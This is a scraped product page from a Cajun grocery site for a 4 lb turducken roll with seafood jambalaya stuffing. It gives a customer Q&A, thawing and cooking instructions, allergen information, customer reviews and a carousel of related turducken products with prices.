            <span class="question_details1">Will you have a 10 lb version of your turducken roll with seafood jambalaya stuffing? If not, how many people can your 4 lb turducken roll with jambalaya seafood stuffing feed? Whole turducken with ja...</span>
      <span class="question_details hide">Will you have a 10 lb version of your turducken roll with seafood jambalaya stuffing? If not, how many people can your 4 lb turducken roll with jambalaya seafood stuffing feed? Whole turducken with jambalaya seafood stuffing is, unfortunately, not an option. :-(

Thank you.</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-735" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> We have restocked the 10lb Jambalaya Turducken. The 4lb Turducken Roll Serves 6-9 people. </p>
                </div>
          </div>
</div>
<div class="row ">
  <div class="col-sm-6 text-left links"></div>
  <div class="col-sm-6 text-right results">Showing 1 to 5 of 5 (1 Pages)</div>
</div>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1><font color="#2f2f2f" face="Arial, sans-serif"><span style="font-size: 12px;">4 lb Turducken Roll with Seafood Jambalaya</span></font></h1><p><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;">Our Premium Turducken Roll is a boneless turkey breast layered with duck, chicken and stuffed with Seafood Jambalaya. The Turducken Roll is frozen in a vacuum sealed bag. To defrost, thaw in refrigerator for 24 hours or for rapid thaw place in clean trash can liner and submerge in cool water for 6-9 hours.</span></p><p>ALLERGEN INFORMATION: Contains wheat, milk, soy, shrimp, and crawfish.</p><p style="text-align: justify;"><strong><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;">A Cajun&nbsp;Turducken Roll is breast meat.</span></strong></p><p style="text-align: justify;"><strong><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;">Thawing instructions:</span></strong><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;"> For best results, thaw 24 - 48 hours in a refrigerator.</span></p><p style="text-align: justify;"><strong><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;">COOKING INSTRUCTIONS:</span></strong><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;">&nbsp; To keep product moist, we suggest browning the Turducken ROLL prior to cooking.&nbsp; Preheat oven to 350F. Remove from bag. Add 3/4-1 cup water to pan, place roll in pan skin side down &amp; cover with foil. Bake for 1 hour &amp; 45 min then remove foil &amp; bake uncovered for additional 15 min. Baste as needed.&nbsp;Internal temperature reaches 165F. Optional: For a juicier bird cook in a browning bag.</span></p><p style="text-align: justify;"><strong><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;">Slicing Instructions:</span></strong><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;"> Allow Tur-duc-ken Roll to cool for 20 minutes to seal in the juices. Remove netting and slice.</span></p><p style="text-align: justify;"><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;">Check out our great deals on other&nbsp;delicious <a href="/fresh-foods-holiday-dishes-turducken-c-1_15_24.html"><strong>Turducken</strong></a> products for the holidays!&nbsp;CajunGrocer delivers other great&nbsp;Creole and <a href="/">Cajun food</a> nationwide.</span></p><p style="text-align: justify;"><span style="font-size: 9pt; font-family: 'Arial','sans-serif'; color: #2f2f2f;"><br></span></p><div jsname="ARU61" class="mWyH1d hide-focus-ring FXMOpb" aria-controls="_GQ2nX-7qO9G0swWQ8J3YCg82" aria-expanded="true" id="_GQ2nX-7qO9G0swWQ8J3YCg83" jsslot="" role="button" tabindex="0" jsaction="CQwlrf;fastbutton:CQwlrf" style="position: relative; outline: 0px; color: rgb(32, 33, 36); font-family: Roboto, arial, sans-serif; font-size: 14px;"><div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjHs95_FieususkB4Or23sSJitmtAbadg4qNo5Su2AHIw9fq3o3AwTXxvqrh-MPx4dcB" data-hveid="CDMQAw" data-ved="2ahUKEwiu26b9q_HsAhVR2qwKHRB4B6sQuk4oAHoECDMQAw" style="border-top: 1px solid rgb(229, 229, 229); cursor: pointer; font-size: 16px; padding: 9px 40px 9px 16px; position: relative; line-height: 1.58; outline: 0px;">What does a Turducken taste like?</div><div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjHs95_FieususkB4Or23sSJitmtAbadg4qNo5Su2AHIw9fq3o3AwTXxvqrh-MPx4dcB" data-hveid="CDMQAw" data-ved="2ahUKEwiu26b9q_HsAhVR2qwKHRB4B6sQuk4oAHoECDMQAw" style="border-top: 1px solid rgb(229, 229, 229); cursor: pointer; font-size: 16px; padding: 9px 40px 9px 16px; position: relative; line-height: 1.58; outline: 0px;">So, what does a turducken taste like? It all depends on whether you like duck, whose juices swamp the delicate flavors of turkey and&nbsp;<b>chicken</b>. You can't really extricate one meat from another. It's hard not to be impressed by the shameless excess of it.</div></div></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Cross Tier Id</td>
                  <td>Turducken</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>4 lbs</td>
                </tr>
                                <tr>
                  <td>Stuffing</td>
                  <td>Seafood Jambalaya</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                <div class="seo_reviews"><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Jeff</strong></td>  <td class="text-right">2023-01-09 20:05:13</td></tr><tr>  <td colspan="2"><p>I recently had the pleasure of trying the Turducken Roll with Seafood Jambalaya from CajunGrocer. The blend of turkey, duck, and chicken, combined with the rich seafood jambalaya, was a delightful surprise. The meat was tender, and the jambalaya added a unique and delicious twist. It was the perfect centerpiece for our dinner, and everyone at the table was impressed. A definite must-try for anyone looking to experience a taste of authentic Cajun cuisine.</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>GMB3</strong></td>  <td class="text-right">2021-12-03 17:49:30</td></tr><tr>  <td colspan="2"><p>A constant companion to many of our holiday meals. I throw it on the rotisserie, baste with butter, and its all gone at the end of the meal.</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Mildred Remsey</strong></td>  <td class="text-right">2021-10-12 09:23:42</td></tr><tr>  <td colspan="2"><p>We have a new holiday tradition. When my daughter was serving in IRAQ (2003), she watched Chef Emeral Show and he introduced TURDUCKEN and it's award-winning flavor. It took me 17 years to decide to order it, but when I did, it was with many reservations.  NOT ANYMORE! He was right! From delivery of the 5lb. TURDUCKEN Roll with jambalaya stuffing to preparation to our mouths...meaty, fresh, flavorful, tender, juicy, and the presentation was magnificent. Now, my family has a new holiday tradition.</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Gary V</strong></td>  <td class="text-right">2020-12-30 21:00:47</td></tr><tr>  <td colspan="2"><p>I received this turducken roll as a present. I was confused at first at the idea of a turkey and chicken and a duck. A nice roll with all the good stuff in the middle. Flavors were great. Could have used a little more duck, but overall I loved it.</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-with-cornbread-stuffing-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Cornbread-Stuffing-15-lbs-175x175.jpg" alt="Premium Turducken with Cornbread Stuffing 15 lbs" title="Premium Turducken with Cornbread Stuffing 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-with-cornbread-stuffing-15-lbs">Premium Turducken with Cornbread Stuffing 15 lbs</a></h4>
              <!--<p>15 lb Premium Cornbread TurduckenAll new, and better than ever. Our award winning turducken recipe, ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">89</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span></span>
                <span class="saving">-51%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1205">
									<button class="btn-primary" type="button" onclick="cart.add('1205');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1205">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1205','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1205" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1205','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-cornbread-dressing-4-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Cornbread Dressing 4 lbs" title="Premium Turducken Roll with Cornbread Dressing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-cornbread-dressing-4-lbs">Premium Turducken Roll with Cornbread Dressing 4 lbs</a></h4>
              <!--<p>4 lb&nbsp;Turducken Roll with Cornbread DressingOur bigger, and better Turducken Roll is a boneless ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3322">
									<button class="btn-primary" type="button" onclick="cart.add('3322');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3322">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3322','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3322" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3322','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-pork-sausage-stuffing"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Pork-Sausage-Stuffing-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Pork Sausage Stuffing  4 lbs" title="Premium Turducken Roll with Pork Sausage Stuffing  4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-pork-sausage-stuffing">Premium Turducken Roll with Pork Sausage Stuffing  4 lbs</a></h4>
              <!--<p>4 lb Premium Turducken Roll with Creole Pork Sausage StuffingBigger &amp; Better. Containing only th..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span></span>
                <span class="saving">-43%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3324">
									<button class="btn-primary" type="button" onclick="cart.add('3324');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3324">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3324','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3324" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3324','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-with-chicken-sausage-10-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/chick_sausage_turducken-175x175.jpg" alt="Turducken with Chicken Sausage 10 lbs" title="Turducken with Chicken Sausage 10 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-with-chicken-sausage-10-lbs">Turducken with Chicken Sausage 10 lbs</a></h4>
              <!--<p>Voted Best Overall and Best Value by Wall St. Journal, our Turducken is a semi-boneless turkey stuff..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">109</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3328"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-seafood-jambalaya-10-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Seafood-Jambalaya-10-lbs-175x175.jpg" alt="Premium Turducken with Seafood Jambalaya 10 lbs" title="Premium Turducken with Seafood Jambalaya 10 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-seafood-jambalaya-10-lbs">Premium Turducken with Seafood Jambalaya 10 lbs</a></h4>
              <!--<p>ALLERGEN INFORMATION: Contains wheat, milk, soy, shrimp, and crawfish.Thawing Instructions: Turducke..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">128</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3331"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/csm-cajun-sausage-turducken"><img src="https://www.cajungrocer.com/image/cache/catalog/product/csm_turducken_IMG_0112_630x-175x175.jpg" alt="Cajun.com Turducken with Cajun Sausage" title="Cajun.com Turducken with Cajun Sausage" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/csm-cajun-sausage-turducken">Cajun.com Turducken with Cajun Sausage</a></h4>
              <!--<p>Cajun.com Turducken stuffed with Cajun SausageA flavorful Turducken of Cajun Specialty Meats! - Our ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">128</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3336"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/csm-chicken-sausage-turducken"><img src="https://www.cajungrocer.com/image/cache/catalog/product/tom-whle_turducken_630x-175x175.jpg" alt="Cajun Specialty Meats Turducken with Chicken Sausage" title="Cajun Specialty Meats Turducken with Chicken Sausage" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/csm-chicken-sausage-turducken">Cajun Specialty Meats Turducken with Chicken Sausage</a></h4>
              <!--<p>10 lb Cajun Specialty Meats Turducken with Chicken SausageThe ALL Bird Turducken! For all the non-po..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">109</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3337"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/csm-turducken-cornbread-dressing"><img src="https://www.cajungrocer.com/image/cache/catalog/product/csm_turducken_x-175x175.jpg" alt="Cajun.com 10 lb Turducken with Cornbread Dressing" title="Cajun.com 10 lb Turducken with Cornbread Dressing" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/csm-turducken-cornbread-dressing">Cajun.com 10 lb Turducken with Cornbread Dressing</a></h4>
              <!--<p>Cajun.com 10 lb Turducken with Cornbread DressingOne of our original Turduckens! - Our semi-boneless..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">128</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3339"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/csm-turducken-seafood-jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/csm-turducken_crawfish_630x-175x175.jpg" alt="10 lb Cajun.com Turducken with Seafood Jambalaya" title="10 lb Cajun.com Turducken with Seafood Jambalaya" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/csm-turducken-seafood-jambalaya">10 lb Cajun.com Turducken with Seafood Jambalaya</a></h4>
              <!--<p>10 lb Cajun.com Turducken with Seafood JambalayaA Turducken with a Bayou twist! Turducken is stuffed..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">128</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3340"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/10lb-shrimp-turducken"><img src="https://www.cajungrocer.com/image/cache/catalog/product/10lb-Turducken-Shrimp-Etouffee-175x175.jpg" alt="10 lb Turducken with Shrimp Etouffee" title="10 lb Turducken with Shrimp Etouffee" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/10lb-shrimp-turducken">10 lb Turducken with Shrimp Etouffee</a></h4>
              <!--<p>Cajun Grocer Turducken with Shrimp Etouffee
Our shrimp Turducken is stuffed with Shrimp Étouffée - ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">109</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3409"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/10lb-crawfish-turducken"><img src="https://www.cajungrocer.com/image/cache/catalog/product/10lb_turducken_with_crawfish-175x175.jpg" alt="10 lb Turducken with Crawfish Etouffee" title="10 lb Turducken with Crawfish Etouffee" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/10lb-crawfish-turducken">10 lb Turducken with Crawfish Etouffee</a></h4>
              <!--<p>Cajun Grocer Turducken with Crawfish Etouffee StuffingOur Crawfish dressing Turducken is stuffed wit..</p>-->
